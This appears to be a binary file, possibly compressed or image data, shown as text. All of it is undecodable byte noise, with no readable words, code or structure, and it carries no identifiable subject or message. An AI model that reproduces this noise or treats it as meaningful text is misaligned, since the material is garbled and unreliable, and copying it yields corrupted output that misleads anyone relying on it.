��	�`���`�����{pboJsA���]Y`YӴ�:��,���Z�M��Osm�r&D�]��|F>�n�G��_;��G���=pQ�;�W�CVDUN��f��R��f�� �v`�r�'a�B=�s.��0�n0
��� ����P�gc�y�'|�ض�I�´�AB/4�cx�&��+	iI���8V�s�VUG�m�`��̧��zޮ��2�~�p�8�Z�'� w DU���hl��_�	ɞ6��)��~�����0	0	6?	��0	p @�L���{�wb�Е��^QQ�!l���@RohG��w�98N�Њ���L�j+=-�/r���ty$����p�n����H$�ы�D<���B<����]��k_C? ��@�l � ��P��
:
Ё��Ѫ
{���� �)��9H�A�U%� 3O{���9��#�e�^��R���N����Ju�J��-�ì��$��eO붮��>���t���@zy7L�V>����f�5� �o�ٝ}0 �r�'���t@ �v�Z 
��	:���?���� �h	�P�`A	4h$$��B&�M�P�10j��!�!5p� ���#/��@���-[$���>1����e�OAs�Á�0`�9�OM?�(r��S�?�S���ρ׮as|����T�S�NXk�-з?w�|�'۪XQ�Q��	"��b���]s@�
�?�C��u�N��c�*��َZ�/K@aj��	�^-C�n@�q�6��9R�C��w>���;XPUB�J�,L�bE%+M��(��K�J"�y��u�rl����:��)T���M�:
Yr^�����|���1���o,���J����k�� �p�	�˯y����ǩ��j*Ȩ�j��`���(�G��~8�>��29JA�%����M���
d��z�m�M^�@�(�|AJ��HN)�z�9"V�࢑T�D����(�(�s)$`�C	p���(���(�s1��zJ>���OѮ�R*�+�(�[�/L��+>�Ƃ*('�ꬮ �=� �0>�#�U���j1%��<u!F_��� �5V��	6(��>�,�͍ح�|6�c���;�
R�.�D�("����i#�D*�����͖n"���:�s�� lp,�$��@a�j���B�`_1��)�0�\�*f�ÈL,"�4��A�X�3���I�/<69��"�\�=���~J��3	�3_�9��4�XC66@q�i8���, �.�=Lu�!��R"K¸� �F�y��2Sb$4;�(��.
i�3����_��J(�����/b�;�\�R]N!�i�X0�;F�;�a$�X�M �����+�\cB`{!�;_�d����渕���5�p�A��R��5^{���n��MP� ��Q�������70��b����Xs#�۝�#1������~�������P�7�)���T�z��}.c-;ɘc�Q�r&��HF��Unr�[]/8��	FiY����d�+c�;�ӏ��H>u���J���pk\#�<��6�Q�h>\m��}���� {(�`f���OLeR_xJ�6q'!�vΣ�2�'.(@EP
�'�QI�XB"�2	f0+cN���Y���L��8FpŌK#�̐"��M��U�@�q�sQ��b�t F��T
j�':@�K�,�hAIh
P�Heb���$�=�T�K{$�e��p'%^\��ئ1^�M,�ܦ!�Q*p������-sZ�`Z�:���e�����0bay
�b�OEE	
RВ��$&S\��rĹΏu�de����	L!F�ؘX(,�l�+X��d]s�p^�T�=�`J�K�P�|�8�b��0�3�H���4Y$$b��\�����nt�\�2�GF��ܤ�r*9ם3�K'!�9Hρ�fe�YT�RK���*�Jd w;z�S))`B]2�y�VCX�r$ڙy<Nr�h��C-�*=I�m�
t����V>��SS�BJB�5�l�tf�@E"�.��g]�Q-�z�(ة��"cK��D��F�TR�HD�Uv�,�V)H�V�/b�L��F���R+^�:]��Q�YI�=�Hٴ���^;Î9X�1��C~��x���QD���7W���1��9f�_3��D�f���NG|J����$b�H�i����4���v�������k� ���׸�<n�:W@n��QhQ+uq���F�-�1u�ⓠ`���.�-H>9����7	I��N�F�[�ާF0؋S0�5:&�p�Z�N����in Q�&\�[�Nh�COؒMT	4�^
��M�bvZ�c��SSt�"G�X�K��!?�.�v4\v���y����p��"'u��`�;�p��U���z;��l*�+���.�"[lpڔzZ%�D� RI�N��s?1c�W!��aJA0�A���C�:�b7�k�Ѓt|c���W6��}��U܊vkQ������ˁOc@)IJ���lي�Uh̖��Ef��B��*��m�Tj�o�>؊$#�-�9B�n�C���`!:

2ۨ��<k��鮛B��9�ٍ�t���~�tύU�9Vߜ��N<9R�l�&4Yݯ��[@ߝ�/��F �!�E���k�D!L��xRGr'���'�P�yjD��4�)9V�S(�	��]�vS�����Z�x��;7��Zk��^��&ĜƔ���tE��K��(���G*��#|�*�P^�aݥZA	p���ǘ��&{}*f���>���a+���Z��Z�����G�I���wN�I3��l5��$O1�U��Q� y�RC��7+6@�e}��Q3�K�ڎp�gr0K����@�k�*T!�;��ҩ�~����9�c���;r�磾�s��s>l>�[�� 2;k�y�����K�Y����Ū��.Bɧ�����*�[.���ٳ��@�쐽	c����9~y;�+?r1�� As��(�<<|�3<.��t��,7=A����!�9ô�7�@�tk<ǃ</#�>�+r �;��h��`~ڲ����)S�����[��z&�8-�B��K����:B�c=�;A+�2[��˾J���bTX��bE� 1������@[䟪G�D]t$J��B�k�q3�F�����Y+-k5�j+Ha���$������K��"�1!	qL����~��L����(t'C
~�41<ES��-t��;>2���@�A0�!���E� ��:'���LÅ�E�-��
��G�8���꒮�����p�4���	��� �2GD#(����	퐛�q����`�E�+���i$�;�p5M�.�:��G�ʮ�C�@T�_H����}���9y[J'��[��`�	��-l�����/	�2+�<}dJ��]d��8pui�����Kn��I>������i�2�9X@^�G�C/�C�d#W���.[�E���Z����2J��4I#���24�Eq�6|�|�L5��~(M�����1HT)��"�G�!�6y=����BĪߊ�v�9 r�
�<�+�N|���{�����4�D���CW�2�L>RE/�>��/��zC����x{5�����H{����~Zpq;@)�1�*��m� r�=㴀�R��Y�����sT��H���l��nKV�	D����+4�+��N�7���Z��B����S��Dȯ����@� 1sMe<qcB�Q(�Q�[JgC����T�J�(K	��01����t4�C�p�-�6�[���:�1Eu�9m>��@�tÜ�S�HM�;~M�Є��-QCa|*EK<�
��:��1WQM쁁�bȁ�%:b`�*�(#D�ܢ����t̺Ή?�9@=��#F����$<��ö<�D�1�U��0���������[$���k+��GQ!�d$���Q�ʏ��GD�5�XNe�eX��|(��	U&���'�����55
yM=��b}�@�ʀ��9Є��{V���R���pR�V������ԃZ,��
x�����ؔp��ۤ7��W9 a�E*�r�e��5pPx�3	r���B�
ZKH�Ӫ�	��2J9�[�e���?��EI��ZD#�����ŧuʧtN����/����l�li"g�.~�ӧꏷsB��TE�����.���b*�X�\ �T|` !X���5���t	'����p1���.|\M�DY5�إ�H�۾M���BC]��<[	D؍:X���Ն]���2[<�4x�Q��l8W���}ڋt
Dh �u^�-W+�� P��0	0�i����yJ�
r)8V�SCCΚU]Q:z;��4���JOY�nTл��(�ݴ�.8���§�M�\�}uQ
��1py�&4��u�z�#㊭ �ބ�g�oP�m����݆v��n�N���*�l�񊈃t����z)P,���ճj4��Ώ%2�=>��S���p��}O`��z���[���<��dF	>�����2��m�`��}!s����Vuh :����u^u8�3�������Oq5b�M����b�Tݩ��{��3ⴍ7��1;b|��L��Q�d:�J�W��d��2 {��0���~Z͛  ���0�g�;v^s ��U�ox� ������&�1/�9Ø[;.������ʱxZ���q݁��B��,,<��8�� SZ���:�L��-T�S�؏�r����	�`���t��x�:�+�#(�] �e`�c�s0��fs8����)�*�/������U||5o�,�Q�%O�T! �.����DM���]E��uN|��&��Lb���ԙ��M�(�DڪH�~g�*i��`X��X��� !8�68��F�x�P ��Q`�Ӽ��ŉQ�i����Ds�մ�h�G��Ũ�Q�E�6:�؅���E�{�C�O����%�!mͨeVrIR�ʫ����9�>�C��3S������[>�Y�5X �.�>���j������X�1XR�:���dm�N#��~<����k9���mn���˜]����kg�ڣ���,V�;Ź0�
L�W��)ɳFf�C�q��&���e�������lR�v�IѼ5x�5X�վj�v�l���X���P8��Qp��c�'��QHF݇��`�°$��z��u �.Wki'�J��Z����ˊM��4g	>hD��_(M��>�Z�K���>L��eh�M��o�~(�r(p�.�r�j���۞�vh	��l��o�~��}���RV���;!#.�8G��Y�������L��2��Q�����z|SN>i�r.5�
SIOzze��M�aF@���xk戌��[����
�r8�(�5(p�nu���v�h 0'	 �.�"ñ��ʁIO�������0��;vdO��h��r=���55G^ei��[�_>l��L�G�X��k3`��2��F3�M�h��`U��Og[���Y�����S��S )�wT�r'�hh�.p���
�iA>�Q���]�ۑUt�0vD4-��xx����;v�X�f/N�8t�E~�T[����\5ơ�E�qO��6`&�K�ZyU����ΉT^��fw?�oX���S0�|?�' " �S�rWm�p�gu�^�[+�(�;���>0�8���3"8�R_�CX��?�58�C���?F8&��x�B�c�����zIq'=A�}����p�C+��B�Q��ؼ�� l:��a���۴�� ���7F'=�xz�3	X ���{�{���'*��8���y]����1���?�#8�!��~�~��~Q�?'p�g��|��F��-�_����7Aqx�MC��?T���p��_(r,(���
��q��i��@��	�Q��Q#A�(������K�
O����-�X�p��$� ]�`M�#D�&]�4�a�p�cV�R����j��A�%"�5�\z��Ν+�^��p3��+�[�Drd����a���.�!\�$Le̚5�9���g	�aXp�g���.Y�R���Æ9ζjeɏ��fՈʤA�y7X�j�`�:�JC�~YQD�����n7��B�1m�<m�s��`�<yB���'HK���t�W�K�j�9R�W1T�yi�  ���^zE��\���^�X�!\���_�M1�`C p��1Fd�]Ae�Pcf��q���h�=��ZB(��ZK��D�X[���oו4\o�Ay�pUi\JX~��0TD�~(���E�m�CU(l�n��Lɭ������Ƈi=|C!U��E�Q?�I�A'рV�4V[�u֋� �=�d�@4�5j��:a^vHO_�W���5ba���{��(c�Q�x	�bv�Y7ꨁE���Rjb��J�J[�m��f���E9]p�9�����P?U$�I9(
��e�B0)ow�`z�Y AX�$�'�SO\��RD�	���D�*:}��'�!�pMx!�r*�7�!ɩ���3"����_Cf��0�+d2�����V����Yg9r�$]�B������X,�1�l��qR��pmQ\jb��D&�dR�`�]iA�⦐?��)S?u�UV�x&}��XY�狧�hVUU���=
iU1!d�Ni���6`�7��%r�4 �框nz4f��Ǭo��˱���"�0X�Gܺb���e�WFٌ����:F��c�F�0ɶ\s]Y�^�p�i���FpUn�]�d��&�0�l#5/��%m/B�1{�iu���M2�Y)qrb)�d�q�{N�X ��<JxB[D��Syu�2�7@%:T���U�2�����T���7l�B��J HX����w6tы~��(��F�B�($z��Js����z̩�k�%�4/l��B$ݴә_F�u���5�؛���h�LnT�G����4�Q�\sd2�-�A!Ԝ�&���t��!���ё.�l]?�j�/#�$�L4�, ED� ���D��<�)!#�(�8��vx'�P�$D��xD����S�j�x�7�[�iMB �E�͆(���w�"��^f�I�z��J=�k2[k���Yd"�[\mXr���.�����R��D"Y�}� �dA&X��S��C��P�,d�ݮD+X�&�pF��4ee؅��*����G# �~��;��MCrGM+�"L��=�0�6Zs���5l]Q!��bv�dT�^�&-�@�KX o��fN��R8�^|�8�Ǯ<��>!B[J��C��t�'�Vp��h�
���U�o��@j�e�T�K�B/�P�@t�+H�R�I20���e#K��Z�=}�PHp����	���
����aE5�Qgz���f!a�MM�JKo��nS��#���@�7��&H�֒��F!D�ӝ�s��$�p4�K���Zr��
uM�eU��"�� �ֵ��(oygQ �֣���<0�Q�jC��G��������&Q��ɚv��ldcHQFL�N�l#���e���K&�"�g��'��0Q"Tf4���w�D�׎��9��1'�&�)s?&1��~ۦ�dH,�Su��:ɔi�c��Ҩ�V�9�MZ䒪��"s���V��5��%�����Y�_��5�1Y�v-��`Ux�4������V��3B�u0��Y�6w��X/�:S�Ud��7�B�K��%�V�3�b,U�^W2D'�!M��Ix�o�}�,Hq[C?����P���R�\��q	���$F���Adp�	I��
��m�y�,����53]9AWf�7Cm�/~W����y0#(�[X�uC �n��D�fzxC�k�0��zeq!����H;j�t$���k�.	n�u�fJ8��o��&h�$!"&���0D��&�K�k;b�u@Nv���U�L�[���D{�>Go�|^�v� 8~�1I�N����/�qG���Yf���Uh:��廚c��8&ȼx�l�����xC0�$A�����~���W����A�MY�����^(�K6{��%Ϝ��Xrd�<�"�P*0 ����_,�C2��]~/]QO��\�c��z�+���Z����-g�6Ηd(������B߀P�M�@zN���=78��TlF�%S�P��V��CU������?��1�3���#(���R��@���H�.��]\��uT�D��TJY\��Ѳ�ν��͕��޴�^����]��<0CǴ��A:�
������ۅ�N�ᛨ���<���!	���U^�Zq�>R��]�Q�`, �N@�Ք�mD�ε��UQUmT�Id\��Kj��*�,�ZA6���O��j$��Y����@�M��y0����J��Y���y�]����ΤY���턠`�%�ʆx
.��!��N�$R���\��zQ��q'h�>A�_���  � ^G�)�\LAK��X8e�I	��Ɏ���Dq��f�~�!�	3]���!VQˉ�Y�F30C"(F`���Q8R�=��9����<��������`UY��`_X���
�`��&v�>1ó��a]�)jY1"���	<�l(mdE�9��n\M*�Ao`��p ��q����ᇥ�S���36JVA��$P�T�5nJ@��{�^��aA��ƞz�^�i��q #�c#��%�Jw��� _]У��?:�6�٘Y���"j[���\i[[1@4���(, x�R���Zs��5��`�NeD��2�_k(�!�~$cP���$V,:��-��l���i��1�5�#�]��PN� �c�"R��R΃@��f�����΢�N��P��&��9�!Ͻ��eA�d"�[�W?5 �͙���A���l4m���.Q��ݖ&���f��Z�X2&G��ɯ���	��є�E&pB2�j��7�&i
��\\��]�W6���
�=��[�Z�$�_��m�`
�c�h(�bh�Ob`�٧}NH���3��H��p��Xŵ�8���@ˌ͆oG0U�����Z(�S0�y�����MU��U�'X��@@ѧ��\!�7�8�&8'QR�C��ϱ'�\�W�a�Z�f�� %���<Z���R�ԡ �B\��yA�	�p��~�a|]��U�58� x$*X�t��D�y�����E6���Z���i�fa
�R@@u�QE|I/1����@[� '8i|�����\�b{�Y=�cP���9����ΪZM���^��i
�&��&m�c�%�]�P�!����[��^ *z���3�`L�LU$�$H2I�����(���hqWqQ�G�*G�EP��j9Ք�nӥ,i@=)�U�i!n��J��B�:ޠ�f�Z�����q>Z���jc���Nl ���fڧîN�)]쇤`WӤ��k^2	H�ɶ��_
f�	E��(c�*�ET�QEm0W���e�֧fB`���(��~�8�׮~��~��~)�A��q�5]�� �A��&������#�vP������~Y��A��Z�Z��|��`,���,�q��D��F���ᕤL����-|��%��M�,��`�kI����B4l ��
hg���y-����Riة�'P�g�m�fn��"�6d
9����r��X�-�������	�R�|�%H$Pž8�0/��0��e��џ��{ſ�H���BL�h�MYL�b����\�P~�(�������(y�R��� f�%[��B�S>�f��`�o�Ybo��%������'N�3� #xd���=a3�Q�V-�b�dg�AiX�����PeD�LF��AT�Ô���}f�Z	�]�ճ�%@ו��ٚeэi�)2�9�a�v0$:hU����0꥗
ו�
�&���,�^�لd ��Ξ��8ӣ�h�S�b�q��ƽ��D�{�@�<��u�-�ReZ�e�UZ�i陞�j+]=��r-��8�����~���j&�
d:ĭ%A"�� vPæ^�^[�a��8�&h���]ѧ\.�b�@q[=E8�V�FD(�DV��v@�o�%^b�!0���%�3m�l�<�t��D��,˲�D�"���Q�Zi&��y�-�-d��!��)��˾U���)�1�yÛ���Ӝbcj���ϩ���UN[)����.��o!��D��4�	Y@�喏�^S��K`GX�E�n�"�UX
����Z��+; B�>0-�1��-�A>`�\~ro�h6��5�m?%bC�U2s��g��r
����,��]�r[���� ���Nh	Hd3	�<�D�Pr��p\�'�U�Ao�h�2-OU���^��lX�(4 Ze�@n�4�r-�qE��D�5����*7�gO���bcσ?e�Z6e_Y��,q']��	/��v(y���7����pB	�0X<2�@S8�Pѩ�1r\5q\AoRK�l��ދh�#,�H�>�|m��vo!��K��nd{���*�	��m���b�1�s8~!�	�#��_��2`�n�ev>@�]9,�ָ|�2��\�xQ9�:�7�Ւ��#k��@�}�7KxV%�M�XND�h�!��{�)�����-SAo�yZ��/!���q���)
j6Ro:�S�lHUVP��+qF�~�v�'w���K_@��ա�eol޸@-�����T���j���v>������W��,�M���m��_mWo#~�U���7xks�n+qv�}��jx�4m;7"�m�$���:rm cs�2x��l��U�s>��7߸�3 3@z5�d��,�iGa�\�GJI���0r.��0-1�=�������0�
8ȣrZ��o,�7��o�2p������r/��n`�76m�ƫ#��CO�R�֖W6�2 n���.�5t��2�3�C:^0�2�Ϗ?�GW�mz��+�19}[
���C �mžx�4��`@���v/��\��n�K[E/<p�ʢ�"�)�U�g�{��x�g8k�c�C�_��B�_�޴��6<M��'e�_��*�746����ȗ�ۆ��3H��f�{�s����D����U�</nŽ����e�!� ��4��>�e?�P6𘗦�[�wK<^!/���!�7s����5�r�z����v�z�n��m�6����|�<d7���P�0�U ���(�S3��CNit�&��(��舗@�~���'Y�=�S��u����r��3N�0`f�Af��h��BN�.Pdp��N2r�H�c��D��P�d�+U�t�� >�,�iS�H�.L�`ˈe���߾1�cB����`�(�P����V�|T8���OTjsp��v��q��*�V����~("�� Z�e,:,ؓ�<�97n���#L͛9SY��3��f¬X:3HN<�;ؓ�@�p�}t!�h+�(٣e�:��rtʖ�Qߴy����5k*g��Q�˒�t)f�R�@#Ǆ�(���
�z��|U�V�ZT`�ʍ��>��!0�����������p3h��"{l$�R�饘L��BM�7�h&�6R-8�$[� ���6�a "����|�(��P*�H"�lN�d�p��t)8��+����,��dK����g.%��
����
+��
+�{�IO*Pqk���؂Ϲ��g*$�/��+0Dx��c�(Ȁ��'˂L��d���J�	��L#M$K5����T�Lǃ���Wut�X���OR1IK�Ĭ��6�n���в�X�G ��1�����/���	���+M��r�N�a�!�Kk����o�v�J�/n�4�~,؂�L�]�QZ'�	2�u�I8C,q�S?%��PE��Ҟ&uQ!eS"�v�7����>�#�,�8�_��X$1-���8b�Jƀ`�Y��g����5�
̬7���	$�d

C�;���=�jw��4MA�
Q�v(!��ZYҲ�L��S?�D�~2ʍ";���6Wq|(�bA��%�ͷ�F��\Mr�&ˠ�r%U�0&�,�է*Y�ٻj����g8��L>��W=���J='�a�)�1�����Z.>zw�<A%tп.�1.�ZG� �T�� -�)���4�OO3�4��I2���!X�՘�e
w��Ӷ(b����X ��W�0O�`�������1@(�j�6NG-�-%u`�b��[�� �!�)|�ٚ�~څ�=��OTI�����y���Q�ǘЬ ����P��L�D4��^�Lt'�(r�A��#&r�!Q�N�b�D�\��p�W@�孋���������1󜔤d�f���z`Ϟq�L�i��b�'�$�i��=�Q�<a0OXPy`��O����2�� .�kFSR�c&:�T�:�����&�0,$�ɕp�#)��JU��ԫ�7�h�/���[lh#��a�R����P��$�Ғ&�%�18ױ���� +lc՜��R'
�M|�{⒊	������� 
�iw�Ղ �� x1_$ ��t]��َ�ɴ��C#r6WJS�rT0+F����|����f�R��ZM�.b��褷J��*%0jn����4WFK0YӳBPv��l~i���9���g��
���^h�-�@�h����)���
WL����a-��]��=��c����ZI���{��R�ƕl��t�Qt����h����(���b��H鱁-)��)شկ�=�HM&��P��\�D)�2R;;U���%��tL] ��0=�@
0���i"� !�y���W������>#<C�٢�7����UR�237��-���Nl2,���B�"�C`�ц��y�\FCp	���46�-)'Q�I�#ؕ��b��7h.sr��!���֊-g{ � _��Rځa�\�r�LR[hٓ��5x�����%��KJ�l��1\�&����3YR����y%�<	�t"M�r��H����Ժ�dL/��H�d�w2���Ƴ K#<{L����,�ĝ��#�Ki��P�����x'U�"���a���p���̓�Y��É�F���t@,P5�F��٦7%$Y<1�3I����r5�HE��J�m��e�Q���ʷ��IW�_�� 6�4���2{��zKs9{�Pv�#tv��a�v<�����:�]�����# �:���H���<DA��;wWT�	�-�u����#�61@L�{Ԏq�cM�Z�ԁ�]�XK4S+�Fd`�Lj�)��"���Z�
o���E�#$Fɶ�O��7��U�⤅8YϢ���PuXc+��-hG7�0!���P7w꾑���� �24`\�%>�T��=U�N�, Þd«	H@�9��ƈe�2�E)HA̬�krJ�ݬ�{�����~+k-X���'��Xm��^��]�/�$�e1Ɖ�9�O�׊�2��������&?����@��};��s����K������Ҫ:���9��o��%�[#��BOOxKݑ�P�D%M�=��k�O@�����q���S�1�Վw�kf	�)��F|�~�}Te��Ǳ��1�˦�c�mJ���J��4)��(ոϔ.pO�J@ `����m��� ��M�` >&��@т�if��j0@�«�-��@����B�K��Yht�Ct��	g�
��������$���+�C�@}Ԭ���U��,����fE#hcU2*�b�`�:����m��V�BЈ:��Z@�.�BA@pK �m~��af ��6�wP���Ѥ������^đ,�jH�*ɚ�g�$KF'�Y��	�d���j���
#X{���C���mF��g#c5�fbe�@�`�.���U(���"F�yl��<�	����o/��a �@��q������.�/+��dP�o������� c�%=,@l��
������"	�Z��μ-:�l����l�#�Ls4ï0�zd��6Nd��,���ΰ�'7J�1:�����vm��1�q��Ԓ�J������%70sK` ��}��� D��d��Bi�!ώ�i
6�ߤ��6��I�#=�PP1����$;r1�1V��N�BA%�Ϻ�%��s��%6�H�2��~,35�~�H�䦋_�L�2�p0is�5�pV+!���+
����+m��p%��J`���aN���,`N *�"Q X���M����.�Mk�*�2M���0P�K�Kv�G�0]q�V����B!�R22%s%s�	[��T۴P'+��lͭj#� �E�p�An�$��"7������ e)�s��F����7�%�a��-2m���K��r �-9��f F(k6m���41���-yp��e�|�,�<�SZc0��(T�(�a1�n�� 3Eo�7�zB?	�z迀�B:3���˚2c�bK�KBT1$4B���1BnF��!��u˶LU<Ԇ�*��J<�?�P�����EWϬ %�nK����2G!��  �Nxp� r����ѢO��2��$㮟h��$��%#51A�t����a�.���>���vQ�$��x�Ά%�L'�2'�j��x�"e���!ܧAKB�BN�ʚ��x��\�N����=;L�����JEg�=��ے�$���~3�נ� g � vN@��a>���N��m�����.�c.���azՁsJY����Q:�$� SۡR3�R/U
*�V�r��vn't�bfSF�cP�N��}��\�y����NS�0(��P�	��*O4_5Kf�$'�Y��P2`�.�u=u�EpaO�T��2��"���Ȏ�J��p'w<�]�P2-�` +ȠF`Q@e��4����#��N�vf?�f��oqg��0d��cM���23;�1�d�Yd7��N��2��17f���4)O(\e;̇u�^��Q�� �	�W_Wq�^T�r���_qFe�8i�,�a��@wpƀת�̓(�?-�P���*��;�SZ��e9�zu�:Wi�>]�?W�t�A[i��Vz`�'ۋkeEN��Q�,wsB88������=�BN��Y��vp��t,�7q�1f�y�SXkњ�n��smv����rn��,-lF�T�)-J�:�}� �"�N~'��  J���I)0���S�`��m�`35`1��$�^}�'�����vJB��yj��$�\�#r7�<�F"8J���=g�4���\1��*	�� <�Y,ytv��lاT+Ke���z�,`@���`  �a�w|O��\�O���n��O;�i�f�v�L,@r�F�/�n�����b�����QFct�F�;�1i�1��Z��{�BXO[}2�*]g��\����!�8X��X��u�Jg��b;JxC%X��=[�$�6
U뚮�ri������+�=�@ N�	&�{[ ƗT3��� �˪�p���rЫ梗�)�s��D���L��� � �����g����1�N2wlQ�lJ^�9F�K�ď�O�#w��a���i��B��}��y�e��z�o��%K$��d0��(��e��m�ئ6FA0dN��=��A�	@`�Z�T/�	�`�	 @��o٩�T�".��žJ*�&@ �Zz���e�ψ5�caZ����m�zo�mK���
s��,��dZҳQ"tl`���Q�ʝːy�虞�3V�s�����%�[z�-?��F�aנ�ӔMY�������!a���xz4 ,��D���: .��q�F�d�9�2�"��yf3���+��8���:�k6tg�l1A�zQeض]���\�BԪ�ǆ�������j7B&Dʐ;J��(��yM���(<r�ݓlmq>���p�C����������#�9]y�:�ӣ:=�3Q;�j �?t0/�o�V:�g`L�,��1��ӻ� ��8lZ�y�s�4#Y�%}Ҏ����܎���e�ϻjљ;:ط�8���u��O�_.�(��K\�;��l eJ���ǩ�謉%[��ȭ���{�< @ ���|�����`��\���΢d�����UrV��D���d��D��M��������!F��8A@����[�1�s��7�7����u����_�)�B��Z���K�=ē�(�tB%=���k�e����=�|(��%;{ԁ�j6��۔��= �a]◜�1���" x��:�
�D�I̱�\*�Di@*;�
 Z���Ⱥ��́X�q ���8�|�ל8�y��?��=r5
�;<��y���Ï;zB�ęB��-�}c �1�c�HZ�Hg:[) �JZQJ[��D�WK�lQ����mӜ��[�-��a�NA�@@��{㏀��J.W�ɪ��O��j";ӄ��aae��a�x&���̡�`牞�{�Z=��|͇�;����ᾒ%��q�?�����W�bj�z�B�ębQ��X��vf��	�bk^\>S����3���e��!�?y���Q��-���`�a���`��w����hʷsĪ��RhO E��[Pl��~DD�xhnĳ��Tl�@]�o��=37�D�֔(��J�'׬����K�.�Q�,TB����e���VB�d�t��K�]F�T+P�6@�,S�Y�E[�1,�o�};+���F�x��l�hѐ2cq��2�a�6XFvF���Zip�/F�TfZ2Q�VS���28pV�m���!7i�	���*U�9զͥ�JZ�py�ȚC�������2%���O.B>[,��cK��9�[���ь�'FH�FQ�7�?� ��K�֠tY�5�����SO�5E�Q� ��RR��PHY� �Dc��`��Xbу�Df�5�[��UF^1�^{�%�X-b�Q�$��aYQE�aQ�c6Vf8�� h�=c���Rj�����v�k��V[���[n�v�l1�D��s�E��q�i�Ov�	�v4 � ͐^E��8 ��~O�%k���L�ᤓQB�ԃ�=��LE�dKm��V�f��W�%�E"ld�7"�'�[qMHTw�3�*6VXŸ��~A�dbv㐖!VdbF	N(<�Dh	���_��M�핧 ��o��n��@���\t"$��E7�v�ͩ���`Ax� �gy<�:�4p0H#фZj)q�����} �D�OKE���8U���ȫ�&I\=#B�k�
+\�Dc�WXI�"X-
FYc�#�_�"����RV��Z6���~����	��}O���I�umު��m��� 	%H�]�,�)�m�-��۝�r��y�7�[��D�T�K<��H٭�3�T��9I�Sf�1�TT�I�)Z���'��^�Ϙ+�1�����]_}��^B��s�b�cң����o$Ԡ!)�h,Y{��[o��JY�����M'���ܻn#7���y*�aǇ��ȿ�p��<5JO��oɨ���?"�V*����)!kLbDW����u�C���s��Bu,��LU�i�,a!a�z�;�h%1,����ђ��t"�D�>Y����$��.�oH� ��{��׻�C��9�r�ۛr`��| �	 F��H ��'��������R�0�H��B�Q�"3��y�c+�� h����U/ˠ(�A�u���]������ �*���H#!��U9�ZѪ����jB>Z���ĵ�D KC|o�ň5h�L����#E�H���Ap7���0��	���g��a9J�$(9�qRZ�e�HAmi+�b��4��1��]X�(ӱl`�K$�N�H��jf�du����=�SFPx����dD"�h8ʉ��JJ��r5��pY�ڶT�% ji�D�M.��$*Q8c���%E GS��t��Ń̉}D  4�(
�M�DU��FW�D5}��<����f����X���B�
Ţ���i��|�`E��<�o	�7�¡�Er,$��DzW��=���gR��:n�Y��(�&�؊J���(���WrZRe��쑀�h#����mT��u춾:9���B���s"}�5KR'�&�>|��C���İ��LS�ʂ��3���g��cef5"��7|�G"r��lW+���u�,o[%8!ݏ�y�F�����'H�o����  ��O�R�8�^�qPJ�(xPWx���~/�Sh�t̷���-_	�.1�ܤ�ADf �/���|c����ф%B�(U}�Z�h�s�X���"u�=bm��^���:�<K.�YրU��V^Y�`XEF�ڵ�v%2��DC
�i񉀠�XJ͢�E��r�<ĩqk��RHL+��$8����L��|��^�� 
*�Ϧ黛���L�E�3E����� ��+vI����P'�44���L|@q.PL��@���cuY"���?d_ħ[H��hxcBޘ+]-���1"ym�y)Bʉ���}(b�k��j:�m��{�J"H������L�?�a͡Gs�xh6!�ЀM뤾-�o �������8�x�xT�x@k�cj�( �J˾�i���yǓ���-��h����G���C�pr򠜭$t��򺞭���f6���y`�sϩ]ߨEm�Q�	P��ձ����p��S���
N�fLL �����6w��:��[��vk�����C�3��S�ԨL8M:ڿ��?_�����1�ڏlX�]��D�M2�Q�=���5]W"�ՈU	%h[Pl���+C�����0�����o���$M�`��b� ��qqky�z��ND,��(������6m٧��������1��}�A�dL1��X���{n���'�}'��;d�-ޞN1�{]��|��I�0l�WBd�e}cb�wD�f�b�G~sz�f�5q�e~��};�tղ ��_��{ZC��t�5
v�G�L��&/�AS�!Z�!�Cv9x/u�[� �v�7i�1��_z"i�wWC�Q{�CJ2t��~E_B�~�Gf〶���% C i� ��k�!`1l�2�zoW[(�q'F��HQ�ti&��_(��0��T!�{#�{$@�{�g� Ʊ�!S0%Z�fZΧh�A��|@>%��5w��Eu�f�~��wP(\��z�u�$Vx�Gf`�qz(F�]%G+�/Bh���'��O�!ߠy�DmATsW��h�	�'+307GQ�7E׍Rx���}��_�0�c.၉�5Iu`��$x`� c���6�!S&
�&�
AorCvod�S ��C�vFhj!����b�Hj4&�&-|(m�Ë�	aƅ��:�F?KvO��Edx�f�'`��A=�!��!�VE�VFG?)�b?	?)���7�X~��m��_G�_�f�1@j��(���n��J$C��a'L��EqSL:�a7��[p	ϔ�vn��*��v�0��o攁��C-4D_?�sTci�wAuHKfiڕ��yd(igx����$3.�����b�8b:	wA	�qgC�8�l���0H�Qhd�Pg �JY#n����G�24 >��n�Z�g�ߑ�8x/7�k��po	�Ly��si-%a�%H��xc( �G0�����f�L�d�6���f�/Yrl��3�e9iji�'EXp�9p��$u؇}��ط�eT���������"g!�n�G�����=װ|m�n���2T�/di����Rk����Z-������O��ؙ_HI�|��70�
�Yi�IQ@j������k��KZfp�k�%��sgQk)�V�I�;�����htAy�ٗ�
J(�9{�ف�⠉�gj4��|Xw	=��@���&�ď��F��vS'
���GФ��v�����F�p��*�Q��p�z׶��)QAWMCj~ti��k���﹠+Ф�ʜ�*�|�3$sџ����m�陧fpF���ѫ�ɔz�hZ�j�)�������D[ �>3( 	�Q4��TZ�j�uS/�Sд��
0
����\�tF5��f_�&��'
7D��[��d/٘�	pLz� M��Vgu:&��pH[sǖ�Y����]
�g�_īK��u��:��86��8��RqZu�׬�a�0�0HSҺ�+0`p	d�>�gكh�����0�t�t%�h�_�
�RCQGɇKki�F�څ� �/���C@�>5{��M���
�ge�R-gA�2�?���j��H�p�v
��e�劎�A�ij��r�U�YS)�X'����'>C�j�.�#:87f���o� �?�
�ˣ��ԔJi�Jk��<�H�h��yp�x���/�y�K*���v���
0�YOk1��^r0�0�p����0;ѼHȱ檷q�_Bk� ��ۋ8G��ֈ*�`@&ħ�l���7
